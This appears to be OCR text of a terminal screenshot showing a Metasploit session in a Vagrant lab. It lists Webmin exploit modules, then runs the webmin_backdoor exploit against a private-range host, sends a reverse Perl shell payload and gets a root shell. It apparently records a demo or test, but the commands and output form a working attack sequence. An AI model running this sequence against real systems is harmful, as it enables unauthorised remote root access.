 Terminal Shell Edit View Window Help 93% Tue 10:11 AM Pearce Barry
metasploit-framework — vagrant@ubuntu-xenial: /vagrant — ssh ‹ vagrant ssh — 148×32
4_deb/DEBS — ssh ‹ vagrant ssh — 110×34
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/webmin/edit_html_fileaccess 2012-09-06 normal No Webmin edit_html.cgi file Parameter Traversal Arbitrary File A
ccess
1 auxiliary/admin/webmin/file_disclosure 2006-06-30 normal No Webmin File Disclosure
2 exploit/linux/http/webmin_packageup_rce 2019-05-16 excellent Yes Webmin Package Updates Remote Command Execution
3 exploit/unix/webapp/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Backdoor
4 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Command Execution
5 exploit/unix/webapp/webmin_upload_exec 2019-01-17 excellent Yes Webmin Upload Authenticated RCE
msf5 exploit(multi/handler) > use 3
msf5 exploit(unix/webapp/webmin_backdoor) > set RHOST 172.28.128.13
RHOST => 172.28.128.13
msf5 exploit(unix/webapp/webmin_backdoor) > run
[-] Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/webmin_backdoor) > set LHOST 172.28.128.5
LHOST => 172.28.128.5
msf5 exploit(unix/webapp/webmin_backdoor) > run
[*] Started reverse TCP handler on 172.28.128.5:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 2 opened (172.28.128.5:4444 -> 172.28.128.13:33084) at 2019-08-27 15:10:21 +0000
whoami
root
uname -a
Linux linux 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
fox
1
MORY
8%
VIRTUAL MEMORY
20%
LOCAL DISK SPACE